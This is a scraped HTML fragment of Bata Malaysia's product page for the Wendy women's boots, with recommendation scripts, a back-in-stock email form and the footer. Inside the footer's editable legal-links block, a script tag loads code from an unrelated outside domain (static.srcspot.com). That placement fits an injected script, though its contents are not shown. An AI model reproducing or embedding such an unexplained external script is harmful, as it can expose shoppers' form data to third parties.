    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_016540191146W">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbata-wendy-women-brown%252Fblack-boots-6544019%252F6546019-kasut-but-wanita-521D_016540191146W.html" title="Facebook" data-content-type="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbata-wendy-women-brown%252Fblack-boots-6544019%252F6546019-kasut-but-wanita-521D_016540191146W.html&description=BATA%20Wendy%20Women%20Brown%2FBlack%20Boots%206544019%2F6546019%20Kasut%20But%20Wanita&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdw01aea38c%2Fimages%2Flarge%2F6546019_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbata-wendy-women-brown%252Fblack-boots-6544019%252F6546019-kasut-but-wanita-521D_016540191146W.html&text=BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita" data-content-type="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/bata-wendy-women-brown%2Fblack-boots-6544019%2F6546019-kasut-but-wanita-521D_016540191146W.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita"
    data-id="521D_016540191146W"
    data-dimension1="521D_016540191146W"
    data-dimension2="null"
    data-dimension3="null"
    data-price="null"
    data-brand="BATA"
    data-category="null"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-wendy-women-brown%2Fblack-boots-6544019%2F6546019-kasut-but-wanita-521D_016540191146W.html"
    data-categoryurl="null"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_016540191146W');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_016540191146W" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
